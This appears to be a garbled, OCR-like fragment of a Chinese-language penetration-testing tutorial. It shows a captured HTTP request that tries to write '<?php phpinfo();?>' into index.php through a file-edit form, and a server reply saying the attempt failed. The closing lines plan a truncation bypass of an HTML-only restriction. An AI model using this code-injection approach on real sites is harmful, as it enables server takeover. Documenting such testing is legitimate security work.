 pV2FWNQo4VV5VNQ; ck0_userid=1; PHPSESSID=5c7cd1a0a049f5f46e86e0b06c4e7678
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
content=<?php phpinfo();?>&submit=%C8%B7%C8%CF%B1%A3%B4%E6&file=index.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
}
document.write("<br /><br /><br /><div class='msg'><div class='head'><div class='mr'> </div><div
class='ml'>提示信息! </div></div>");
document.write("<div class='content'>");
document.write("操作失败,正在跳转...");
document.write("<br /><a
href='javascript:history.go(-1);'>如果你的浏览器没反应，请点击这里...</a></div>");
setTimeout('JumpUrl()',3000);</script>
</center>
</body>
</html>
F4CK
86% ↑ 0.09K/S
↓ 0.2K/S
Security Team
图 2-3-13
可是不行 只能 html。来截断他把，如图 2-3-14、2-3-15：